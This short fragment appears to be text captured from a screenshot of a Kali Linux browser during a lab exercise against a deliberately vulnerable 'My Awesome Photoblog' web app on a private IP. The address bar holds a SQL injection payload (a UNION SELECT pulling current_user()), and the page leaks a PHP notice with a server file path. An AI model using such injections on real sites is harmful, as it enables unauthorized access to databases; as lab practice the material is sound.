 192.168.56.101/all.php?id=0 UNION SELECT 1,current_user(),3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Ai
My Awesome Photoblog
Home
Notice: Undefined index: order in /var/www/all.php on line 6
picture: hacker